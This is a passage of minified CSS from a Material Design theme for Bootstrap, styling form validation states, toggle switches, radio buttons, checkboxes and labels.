.form-check-input.is-valid ~ .form-check-label{color:rgba(0,0,0,0.26)}.was-validated .custom-file-control .is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .custom-file-control .is-focused .form-check-input:valid ~ .valid-tooltip,.custom-file-control .is-focused .form-check-input.is-valid ~ .valid-feedback,.custom-file-control .is-focused .form-check-input.is-valid ~ .valid-tooltip,.was-validated .custom-file-control.is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .custom-file-control.is-focused .form-check-input:valid ~ .valid-tooltip,.custom-file-control.is-focused .form-check-input.is-valid ~ .valid-feedback,.custom-file-control.is-focused .form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-control .is-focused .custom-control-input:valid ~ .custom-control-label,.custom-file-control .is-focused .custom-control-input.is-valid ~ .custom-control-label,.was-validated .custom-file-control.is-focused .custom-control-input:valid ~ .custom-control-label,.custom-file-control.is-focused .custom-control-input.is-valid ~ .custom-control-label{color:rgba(0,0,0,0.26)}.was-validated .custom-file-control .is-focused .custom-control-input:valid ~ .custom-control-label::before,.custom-file-control .is-focused .custom-control-input.is-valid ~ .custom-control-label::before,.was-validated .custom-file-control.is-focused .custom-control-input:valid ~ .custom-control-label::before,.custom-file-control.is-focused .custom-control-input.is-valid ~ .custom-control-label::before{background-color:rgba(64,64,64,0.26)}.was-validated .custom-file-control .is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-file-control .is-focused .custom-control-input:valid ~ .valid-tooltip,.custom-file-control .is-focused .custom-control-input.is-valid ~ .valid-feedback,.custom-file-control .is-focused .custom-control-input.is-valid ~ .valid-tooltip,.was-validated .custom-file-control.is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-file-control.is-focused .custom-control-input:valid ~ .valid-tooltip,.custom-file-control.is-focused .custom-control-input.is-valid ~ .valid-feedback,.custom-file-control.is-focused .custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-control .is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-file-control .is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before,.was-validated .custom-file-control.is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-file-control.is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:rgba(26,26,26,0.26)}.was-validated .custom-file-control .is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-file-control .is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before,.was-validated .custom-file-control.is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-file-control.is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(0,0,0,0.25)}.was-validated .custom-file-control .is-focused .custom-file-input:valid ~ .custom-file-label,.custom-file-control .is-focused .custom-file-input.is-valid ~ .custom-file-label,.was-validated .custom-file-control.is-focused .custom-file-input:valid ~ .custom-file-label,.custom-file-control.is-focused .custom-file-input.is-valid ~ .custom-file-label{border-color:rgba(0,0,0,0.26)}.was-validated .custom-file-control .is-focused .custom-file-input:valid ~ .custom-file-label::before,.custom-file-control .is-focused .custom-file-input.is-valid ~ .custom-file-label::before,.was-validated .custom-file-control.is-focused .custom-file-input:valid ~ .custom-file-label::before,.custom-file-control.is-focused .custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-control .is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-control .is-focused .custom-file-input:valid ~ .valid-tooltip,.custom-file-control .is-focused .custom-file-input.is-valid ~ .valid-feedback,.custom-file-control .is-focused .custom-file-input.is-valid ~ .valid-tooltip,.was-validated .custom-file-control.is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-control.is-focused .custom-file-input:valid ~ .valid-tooltip,.custom-file-control.is-focused .custom-file-input.is-valid ~ .valid-feedback,.custom-file-control.is-focused .custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-control .is-focused .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-control .is-focused .custom-file-input.is-valid:focus ~ .custom-file-label,.was-validated .custom-file-control.is-focused .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-control.is-focused .custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(0,0,0,0.25)}.custom-file-control .is-focused [class^='bmd-label'],.custom-file-control .is-focused [class*=' bmd-label'],.custom-file-control.is-focused [class^='bmd-label'],.custom-file-control.is-focused [class*=' bmd-label']{color:#009688}.custom-file-control .is-focused .bmd-label-placeholder,.custom-file-control.is-focused .bmd-label-placeholder{color:rgba(0,0,0,0.26)}.custom-file-control .is-focused .form-control,.custom-file-control .is-focused .custom-file-control,.custom-file-control.is-focused .form-control,.custom-file-control.is-focused .custom-file-control{border-color:rgba(0,0,0,0.26)}.custom-file-control .is-focused .bmd-help,.custom-file-control.is-focused .bmd-help{color:rgba(0,0,0,0.54)}.custom-file-control::before{position:absolute;height:calc(100% - 1px)}.switch label{position:relative;padding-left:2.4375rem}.switch label .bmd-switch-track{position:absolute;top:.3125rem;left:0;display:inline-block;width:2.125rem;height:.875rem;cursor:pointer;background-image:linear-gradient(to right, rgba(0,0,0,0.26) 0%, rgba(0,0,0,0.26) 50%, #49dcce 50%, #49dcce 100%);background-position:0%;background-size:4.25rem .875rem;border-radius:2.125rem;transition:background-position 0.2s ease-in}.switch label .bmd-switch-track::after{position:absolute;top:50%;left:0;display:block;-ms-flex-item-align:center;align-self:center;width:1.25rem;height:1.25rem;content:"";background:#f1f1f1;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.5);transition:left 0.2s ease-in, background-color 0.2s ease-in, -webkit-transform 0.3s ease;transition:left 0.2s ease-in, background-color 0.2s ease-in, transform 0.3s ease;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.switch label .bmd-switch-track:active::after{-webkit-transform:translateY(-50%) scale3d(1.15, 0.85, 1);transform:translateY(-50%) scale3d(1.15, 0.85, 1)}.switch label input{position:absolute;display:block;width:0;height:0;opacity:0}.switch label input:checked+.bmd-switch-track{background-position:-100%}.switch label input:checked+.bmd-switch-track::after{left:calc(100% - 1.25rem);background-color:#009688}.switch label input:disabled+.bmd-switch-track:active::after{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.switch label input:disabled+.bmd-switch-track{cursor:default;background:rgba(0,0,0,0.12)}.switch label input:disabled+.bmd-switch-track::after{background:#bdbdbd}.radio label,label.radio-inline{position:relative;padding-left:1.5625rem}.radio label .bmd-radio,label.radio-inline .bmd-radio{position:absolute;left:0;display:inline-block;padding:.7em;margin:-.7em;line-height:.7;border-radius:100%}.radio label .bmd-radio::after,label.radio-inline .bmd-radio::after{display:inline-block;width:1.25rem;height:1.25rem;cursor:pointer;content:"";border:.125rem solid rgba(0,0,0,0.54);border-radius:50%;transition:border-color ease .28s;transition-duration:0.2s}.radio label .bmd-radio::before,label.radio-inline .bmd-radio::before{position:absolute;display:inline-block;width:1.25rem;height:1.25rem;content:"";background-color:#009688;border-radius:50%;transition:-webkit-transform ease .28s;transition:transform ease .28s;-webkit-transform:scale3d(0, 0, 0);transform:scale3d(0, 0, 0)}.radio label input[type=radio],label.radio-inline input[type=radio]{position:absolute;left:0;z-index:-1;width:0;height:0;margin:0;overflow:hidden;pointer-events:none;opacity:0}.radio label input[type=radio]:checked ~ .bmd-radio::after,label.radio-inline input[type=radio]:checked ~ .bmd-radio::after{border-color:#009688}.radio label input[type=radio]:checked ~ .bmd-radio::before,label.radio-inline input[type=radio]:checked ~ .bmd-radio::before{background-color:#009688}.radio label input[type=radio]:checked ~ .bmd-radio::before,label.radio-inline input[type=radio]:checked ~ .bmd-radio::before{-webkit-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.radio label input[type=radio][disabled]+.bmd-radio,.radio label input[type=radio]:disabled+.bmd-radio,fieldset[disabled] .radio label input[type=radio]+.bmd-radio,label.radio-inline input[type=radio][disabled]+.bmd-radio,label.radio-inline input[type=radio]:disabled+.bmd-radio,fieldset[disabled] label.radio-inline input[type=radio]+.bmd-radio{cursor:default}.radio label input[type=radio][disabled]+.bmd-radio::after,.radio label input[type=radio]:disabled+.bmd-radio::after,fieldset[disabled] .radio label input[type=radio]+.bmd-radio::after,label.radio-inline input[type=radio][disabled]+.bmd-radio::after,label.radio-inline input[type=radio]:disabled+.bmd-radio::after,fieldset[disabled] label.radio-inline input[type=radio]+.bmd-radio::after{border-color:rgba(0,0,0,0.26)}.radio label input[type=radio][disabled]+.bmd-radio::before,.radio label input[type=radio]:disabled+.bmd-radio::before,fieldset[disabled] .radio label input[type=radio]+.bmd-radio::before,label.radio-inline input[type=radio][disabled]+.bmd-radio::before,label.radio-inline input[type=radio]:disabled+.bmd-radio::before,fieldset[disabled] label.radio-inline input[type=radio]+.bmd-radio::before{background-color:rgba(0,0,0,0.26)}.radio label input[type=radio][disabled]+.bmd-radio .ripple-container,.radio label input[type=radio]:disabled+.bmd-radio .ripple-container,fieldset[disabled] .radio label input[type=radio]+.bmd-radio .ripple-container,label.radio-inline input[type=radio][disabled]+.bmd-radio .ripple-container,label.radio-inline input[type=radio]:disabled+.bmd-radio .ripple-container,fieldset[disabled] label.radio-inline input[type=radio]+.bmd-radio .ripple-container{display:none}.bg-inverse .radio label input[type=radio][disabled]+.bmd-radio::after,.bg-inverse .radio label input[type=radio]:disabled+.bmd-radio::after,.bg-inverse fieldset[disabled] .radio label input[type=radio]+.bmd-radio::after,.bg-inverse label.radio-inline input[type=radio][disabled]+.bmd-radio::after,.bg-inverse label.radio-inline input[type=radio]:disabled+.bmd-radio::after,.bg-inverse fieldset[disabled] label.radio-inline input[type=radio]+.bmd-radio::after{border-color:rgba(255,255,255,0.3)}.bg-inverse .radio label input[type=radio][disabled]+.bmd-radio::before,.bg-inverse .radio label input[type=radio]:disabled+.bmd-radio::before,.bg-inverse fieldset[disabled] .radio label input[type=radio]+.bmd-radio::before,.bg-inverse label.radio-inline input[type=radio][disabled]+.bmd-radio::before,.bg-inverse label.radio-inline input[type=radio]:disabled+.bmd-radio::before,.bg-inverse fieldset[disabled] label.radio-inline input[type=radio]+.bmd-radio::before{background-color:rgba(255,255,255,0.3)}form{margin-bottom:1.125rem}.navbar form{margin-bottom:0}.navbar form .bmd-form-group{display:inline-block;padding-top:0}.navbar form .btn,.navbar form .custom-file-control::before{margin-bottom:0}.form-control,.custom-file-control{background:no-repeat center bottom,center calc(100% - 1px);background-size:0 100%,100% 100%;border:0;transition:background 0s ease-out;padding-left:0;padding-right:0}.form-control:focus,.custom-file-control:focus,.bmd-form-group.is-focused .form-control,.bmd-form-group.is-focused .custom-file-control{background-size:100% 100%,100% 100%;transition-duration:0.3s}.bmd-help{position:absolute;display:none;font-size:.8rem;font-weight:normal}.bmd-form-group.is-focused .bmd-help{display:block}.bmd-help:nth-of-type(2){padding-top:1rem}.bmd-help+.bmd-help{position:relative;margin-bottom:0}.radio label,.is-focused .radio label,.radio-inline,.is-focused .radio-inline,.checkbox label,.is-focused .checkbox label,.checkbox-inline,.is-focused .checkbox-inline,.switch label,.is-focused .switch label{color:rgba(0,0,0,0.26)}.radio label:hover,.radio label:focus,.radio label:active,.is-focused .radio label:hover,.is-focused .radio label:focus,.is-focused .radio label:active,.radio-inline:hover,.radio-inline:focus,.radio-inline:active,.is-focused .radio-inline:hover,.is-focused .radio-inline:focus,.is-focused .radio-inline:active,.checkbox label:hover,.checkbox label:focus,.checkbox label:active,.is-focused .checkbox label:hover,.is-focused .checkbox label:focus,.is-focused .checkbox label:active,.checkbox-inline:hover,.checkbox-inline:focus,.checkbox-inline:active,.is-focused .checkbox-inline:hover,.is-focused .checkbox-inline:focus,.is-focused .checkbox-inline:active,.switch label:hover,.switch label:focus,.switch label:active,.is-focused .switch label:hover,.is-focused .switch label:focus,.is-focused .switch label:active{color:rgba(0,0,0,0.54)}.radio label label:has(input[type=radio][disabled]),.radio label label:has(input[type=radio][disabled]):hover,.radio label label:has(input[type=radio][disabled]):focus,.radio label label:has(input[type=checkbox][disabled]),.radio label label:has(input[type=checkbox][disabled]):hover,.radio label label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .radio label,fieldset[disabled] .radio label:hover,fieldset[disabled] .radio label:focus,.is-focused .radio label label:has(input[type=radio][disabled]),.is-focused .radio label label:has(input[type=radio][disabled]):hover,.is-focused .radio label label:has(input[type=radio][disabled]):focus,.is-focused .radio label label:has(input[type=checkbox][disabled]),.is-focused .radio label label:has(input[type=checkbox][disabled]):hover,.is-focused .radio label label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .is-focused .radio label,fieldset[disabled] .is-focused .radio label:hover,fieldset[disabled] .is-focused .radio label:focus,.radio-inline label:has(input[type=radio][disabled]),.radio-inline label:has(input[type=radio][disabled]):hover,.radio-inline label:has(input[type=radio][disabled]):focus,.radio-inline label:has(input[type=checkbox][disabled]),.radio-inline label:has(input[type=checkbox][disabled]):hover,.radio-inline label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .radio-inline,fieldset[disabled] .radio-inline:hover,fieldset[disabled] .radio-inline:focus,.is-focused .radio-inline label:has(input[type=radio][disabled]),.is-focused .radio-inline label:has(input[type=radio][disabled]):hover,.is-focused .radio-inline label:has(input[type=radio][disabled]):focus,.is-focused .radio-inline label:has(input[type=checkbox][disabled]),.is-focused .radio-inline label:has(input[type=checkbox][disabled]):hover,.is-focused .radio-inline label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .is-focused .radio-inline,fieldset[disabled] .is-focused .radio-inline:hover,fieldset[disabled] .is-focused .radio-inline:focus,.checkbox label label:has(input[type=radio][disabled]),.checkbox label label:has(input[type=radio][disabled]):hover,.checkbox label label:has(input[type=radio][disabled]):focus,.checkbox label label:has(input[type=checkbox][disabled]),.checkbox label label:has(input[type=checkbox][disabled]):hover,.checkbox label label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox label:hover,fieldset[disabled] .checkbox label:focus,.is-focused .checkbox label label:has(input[type=radio][disabled]),.is-focused .checkbox label label:has(input[type=radio][disabled]):hover,.is-focused .checkbox label label:has(input[type=radio][disabled]):focus,.is-focused .checkbox label label:has(input[type=checkbox][disabled]),.is-focused .checkbox label label:has(input[type=checkbox][disabled]):hover,.is-focused .checkbox label label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .is-focused .checkbox label,fieldset[disabled] .is-focused .checkbox label:hover,fieldset[disabled] .is-focused .checkbox label:focus,.checkbox-inline label:has(input[type=radio][disabled]),.checkbox-inline label:has(input[type=radio][disabled]):hover,.checkbox-inline label:has(input[type=radio][disabled]):focus,.checkbox-inline label:has(input[type=checkbox][disabled]),.checkbox-inline label:has(input[type=checkbox][disabled]):hover,.checkbox-inline label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox-inline:hover,fieldset[disabled] .checkbox-inline:focus,.is-focused .checkbox-inline label:has(input[type=radio][disabled]),.is-focused .checkbox-inline label:has(input[type=radio][disabled]):hover,.is-focused .checkbox-inline label:has(input[type=radio][disabled]):focus,.is-focused .checkbox-inline label:has(input[type=checkbox][disabled]),.is-focused .checkbox-inline label:has(input[type=checkbox][disabled]):hover,.is-focused .checkbox-inline label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .is-focused .checkbox-inline,fieldset[disabled] .is-focused .checkbox-inline:hover,fieldset[disabled] .is-focused .checkbox-inline:focus,.switch label label:has(input[type=radio][disabled]),.switch label label:has(input[type=radio][disabled]):hover,.switch label label:has(input[type=radio][disabled]):focus,.switch label label:has(input[type=checkbox][disabled]),.switch label label:has(input[type=checkbox][disabled]):hover,.switch label label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .switch label,fieldset[disabled] .switch label:hover,fieldset[disabled] .switch label:focus,.is-focused .switch label label:has(input[type=radio][disabled]),.is-focused .switch label label:has(input[type=radio][disabled]):hover,.is-focused .switch label label:has(input[type=radio][disabled]):focus,.is-focused .switch label label:has(input[type=checkbox][disabled]),.is-focused .switch label label:has(input[type=checkbox][disabled]):hover,.is-focused .switch label label:has(input[type=checkbox][disabled]):focus,fieldset[disabled] .is-focused .switch label,fieldset[disabled] .is-focused .switch label:hover,fieldset[disabled] .is-focused .switch label:focus{color:rgba(0,0,0,0.26)}[class^='bmd-label'],[class*=' bmd-label']{color:rgba(0,0,0,0.26)}.form-control,.custom-file-control,.is-focused .form-control,.is-focused .custom-file-control{background-image:linear-gradient(to top, #009688 2px, rgba(0,150,136,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.form-control:invalid,.custom-file-control:invalid{background-image:linear-gradient(to top, #d50000 2px, rgba(213,0,0,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.form-control:read-only,.custom-file-control:read-only{background-image:linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}fieldset[disabled][disabled] .form-control,fieldset[disabled][disabled] .custom-file-control,.form-control.disabled,.disabled.custom-file-control,.form-control:disabled,.custom-file-control:disabled,.form-control[disabled],[disabled].custom-file-control{background-image:linear-gradient(to right, rgba(0,0,0,0.26) 0%, rgba(0,0,0,0.26) 30%, transparent 30%, transparent 100%);background-repeat:repeat-x;background-size:3px 1px}.form-control.form-control-success,.form-control-success.custom-file-control,.is-focused .form-control.form-control-success,.is-focused .form-control-success.custom-file-control{background-image:linear-gradient(to top, #009688 2px, rgba(0,150,136,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.form-control.form-control-warning,.form-control-warning.custom-file-control,.is-focused .form-control.form-control-warning,.is-focused .form-control-warning.custom-file-control{background-image:linear-gradient(to top, #009688 2px, rgba(0,150,136,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.form-control.form-control-danger,.form-control-danger.custom-file-control,.is-focused .form-control.form-control-danger,.is-focused .form-control-danger.custom-file-control{background-image:linear-gradient(to top, #009688 2px, rgba(0,150,136,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.is-focused .valid-feedback,.is-focused .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:rgba(0,0,0,0.26)}.is-focused .valid-tooltip,.is-focused .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(0,0,0,0.8);border-radius:.2rem}.was-validated .is-focused .form-control:valid,.was-validated .is-focused .custom-file-control:valid,.is-focused .form-control.is-valid,.is-focused .is-valid.custom-file-control,.was-validated .is-focused .custom-select:valid,.is-focused .custom-select.is-valid,.was-validated .is-focused .form-control:valid,.was-validated .is-focused .custom-file-control:valid,.is-focused .form-control.is-valid,.is-focused .is-valid.custom-file-control,.was-validated .is-focused .custom-select:valid,.is-focused .custom-select.is-valid{border-color:rgba(0,0,0,0.26)}.was-validated .is-focused .form-control:valid:focus,.was-validated .is-focused .custom-file-control:valid:focus,.is-focused .form-control.is-valid:focus,.is-focused .is-valid.custom-file-control:focus,.was-validated .is-focused .custom-select:valid:focus,.is-focused .custom-select.is-valid:focus,.was-validated .is-focused .form-control:valid:focus,.was-validated .is-focused .custom-file-control:valid:focus,.is-focused .form-control.is-valid:focus,.is-focused .is-valid.custom-file-control:focus,.was-validated .is-focused .custom-select:valid:focus,.is-focused .custom-select.is-valid:focus{border-color:rgba(0,0,0,0.26);box-shadow:0 0 0 .2rem rgba(0,0,0,0.25)}.was-validated .is-focused .form-control:valid ~ .valid-feedback,.was-validated .is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .is-focused .form-control:valid ~ .valid-tooltip,.was-validated .is-focused .custom-file-control:valid ~ .valid-tooltip,.is-focused .form-control.is-valid ~ .valid-feedback,.is-focused .is-valid.custom-file-control ~ .valid-feedback,.is-focused .form-control.is-valid ~ .valid-tooltip,.is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .is-focused .custom-select:valid ~ .valid-feedback,.was-validated .is-focused .custom-select:valid ~ .valid-tooltip,.is-focused .custom-select.is-valid ~ .valid-feedback,.is-focused .custom-select.is-valid ~ .valid-tooltip,.was-validated .is-focused .form-control:valid ~ .valid-feedback,.was-validated .is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .is-focused .form-control:valid ~ .valid-tooltip,.was-validated .is-focused .custom-file-control:valid ~ .valid-tooltip,.is-focused .form-control.is-valid ~ .valid-feedback,.is-focused .is-valid.custom-file-control ~ .valid-feedback,.is-focused .form-control.is-valid ~ .valid-tooltip,.is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .is-focused .custom-select:valid ~ .valid-feedback,.was-validated .is-focused .custom-select:valid ~ .valid-tooltip,.is-focused .custom-select.is-valid ~ .valid-feedback,.is-focused .custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .is-focused .form-check-input:valid ~ .form-check-label,.is-focused .form-check-input.is-valid ~ .form-check-label,.was-validated .is-focused .form-check-input:valid ~ .form-check-label,.is-focused .form-check-input.is-valid ~ .form-check-label{color:rgba(0,0,0,0.26)}.was-validated .is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .is-focused .form-check-input:valid ~ .valid-tooltip,.is-focused .form-check-input.is-valid ~ .valid-feedback,.is-focused .form-check-input.is-valid ~ .valid-tooltip,.was-validated .is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .is-focused .form-check-input:valid ~ .valid-tooltip,.is-focused .form-check-input.is-valid ~ .valid-feedback,.is-focused .form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .is-focused .custom-control-input:valid ~ .custom-control-label,.is-focused .custom-control-input.is-valid ~ .custom-control-label,.was-validated .is-focused .custom-control-input:valid ~ .custom-control-label,.is-focused .custom-control-input.is-valid ~ .custom-control-label{color:rgba(0,0,0,0.26)}.was-validated .is-focused .custom-control-input:valid ~ .custom-control-label::before,.is-focused .custom-control-input.is-valid ~ .custom-control-label::before,.was-validated .is-focused .custom-control-input:valid ~ .custom-control-label::before,.is-focused .custom-control-input.is-valid ~ .custom-control-label::before{background-color:rgba(64,64,64,0.26)}.was-validated .is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .is-focused .custom-control-input:valid ~ .valid-tooltip,.is-focused .custom-control-input.is-valid ~ .valid-feedback,.is-focused .custom-control-input.is-valid ~ .valid-tooltip,.was-validated .is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .is-focused .custom-control-input:valid ~ .valid-tooltip,.is-focused .custom-control-input.is-valid ~ .valid-feedback,.is-focused .custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before,.was-validated .is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:rgba(26,26,26,0.26)}.was-validated .is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before,.was-validated .is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(0,0,0,0.25)}.was-validated .is-focused .custom-file-input:valid ~ .custom-file-label,.is-focused .custom-file-input.is-valid ~ .custom-file-label,.was-validated .is-focused .custom-file-input:valid ~ .custom-file-label,.is-focused .custom-file-input.is-valid ~ .custom-file-label{border-color:rgba(0,0,0,0.26)}.was-validated .is-focused .custom-file-input:valid ~ .custom-file-label::before,.is-focused .custom-file-input.is-valid ~ .custom-file-label::before,.was-validated .is-focused .custom-file-input:valid ~ .custom-file-label::before,.is-focused .custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .is-focused .custom-file-input:valid ~ .valid-tooltip,.is-focused .custom-file-input.is-valid ~ .valid-feedback,.is-focused .custom-file-input.is-valid ~ .valid-tooltip,.was-validated .is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .is-focused .custom-file-input:valid ~ .valid-tooltip,.is-focused .custom-file-input.is-valid ~ .valid-feedback,.is-focused .custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .is-focused .custom-file-input:valid:focus ~ .custom-file-label,.is-focused .custom-file-input.is-valid:focus ~ .custom-file-label,.was-validated .is-focused .custom-file-input:valid:focus ~ .custom-file-label,.is-focused .custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(0,0,0,0.25)}.is-focused [class^='bmd-label'],.is-focused [class*=' bmd-label'],.is-focused [class^='bmd-label'],.is-focused [class*=' bmd-label']{color:#009688}.is-focused .bmd-label-placeholder,.is-focused .bmd-label-placeholder{color:rgba(0,0,0,0.26)}.is-focused .form-control,.is-focused .custom-file-control,.is-focused .form-control,.is-focused .custom-file-control{border-color:rgba(0,0,0,0.26)}.is-focused .bmd-help,.is-focused .bmd-help{color:rgba(0,0,0,0.54)}.has-success [class^='bmd-label'],.has-success [class*=' bmd-label']{color:#4caf50}.has-success .form-control,.has-success .custom-file-control,.is-focused .has-success .form-control,.is-focused .has-success .custom-file-control{background-image:linear-gradient(to top, #4caf50 2px, rgba(76,175,80,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.has-success .form-control:invalid,.has-success .custom-file-control:invalid{background-image:linear-gradient(to top, #d50000 2px, rgba(213,0,0,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.has-success .form-control:read-only,.has-success .custom-file-control:read-only{background-image:linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}fieldset[disabled][disabled] .has-success .form-control,fieldset[disabled][disabled] .has-success .custom-file-control,.has-success .form-control.disabled,.has-success .disabled.custom-file-control,.has-success .form-control:disabled,.has-success .custom-file-control:disabled,.has-success .form-control[disabled],.has-success [disabled].custom-file-control{background-image:linear-gradient(to right, rgba(0,0,0,0.26) 0%, rgba(0,0,0,0.26) 30%, transparent 30%, transparent 100%);background-repeat:repeat-x;background-size:3px 1px}.has-success .form-control.form-control-success,.has-success .form-control-success.custom-file-control,.is-focused .has-success .form-control.form-control-success,.is-focused .has-success .form-control-success.custom-file-control{background-image:linear-gradient(to top, #4caf50 2px, rgba(76,175,80,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-success .form-control.form-control-warning,.has-success .form-control-warning.custom-file-control,.is-focused .has-success .form-control.form-control-warning,.is-focused .has-success .form-control-warning.custom-file-control{background-image:linear-gradient(to top, #4caf50 2px, rgba(76,175,80,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-success .form-control.form-control-danger,.has-success .form-control-danger.custom-file-control,.is-focused .has-success .form-control.form-control-danger,.is-focused .has-success .form-control-danger.custom-file-control{background-image:linear-gradient(to top, #4caf50 2px, rgba(76,175,80,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.has-success .is-focused .valid-feedback,.has-success.is-focused .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#4caf50}.has-success .is-focused .valid-tooltip,.has-success.is-focused .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(76,175,80,0.8);border-radius:.2rem}.was-validated .has-success .is-focused .form-control:valid,.was-validated .has-success .is-focused .custom-file-control:valid,.has-success .is-focused .form-control.is-valid,.has-success .is-focused .is-valid.custom-file-control,.was-validated .has-success .is-focused .custom-select:valid,.has-success .is-focused .custom-select.is-valid,.was-validated .has-success.is-focused .form-control:valid,.was-validated .has-success.is-focused .custom-file-control:valid,.has-success.is-focused .form-control.is-valid,.has-success.is-focused .is-valid.custom-file-control,.was-validated .has-success.is-focused .custom-select:valid,.has-success.is-focused .custom-select.is-valid{border-color:#4caf50}.was-validated .has-success .is-focused .form-control:valid:focus,.was-validated .has-success .is-focused .custom-file-control:valid:focus,.has-success .is-focused .form-control.is-valid:focus,.has-success .is-focused .is-valid.custom-file-control:focus,.was-validated .has-success .is-focused .custom-select:valid:focus,.has-success .is-focused .custom-select.is-valid:focus,.was-validated .has-success.is-focused .form-control:valid:focus,.was-validated .has-success.is-focused .custom-file-control:valid:focus,.has-success.is-focused .form-control.is-valid:focus,.has-success.is-focused .is-valid.custom-file-control:focus,.was-validated .has-success.is-focused .custom-select:valid:focus,.has-success.is-focused .custom-select.is-valid:focus{border-color:#4caf50;box-shadow:0 0 0 .2rem rgba(76,175,80,0.25)}.was-validated .has-success .is-focused .form-control:valid ~ .valid-feedback,.was-validated .has-success .is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .has-success .is-focused .form-control:valid ~ .valid-tooltip,.was-validated .has-success .is-focused .custom-file-control:valid ~ .valid-tooltip,.has-success .is-focused .form-control.is-valid ~ .valid-feedback,.has-success .is-focused .is-valid.custom-file-control ~ .valid-feedback,.has-success .is-focused .form-control.is-valid ~ .valid-tooltip,.has-success .is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .has-success .is-focused .custom-select:valid ~ .valid-feedback,.was-validated .has-success .is-focused .custom-select:valid ~ .valid-tooltip,.has-success .is-focused .custom-select.is-valid ~ 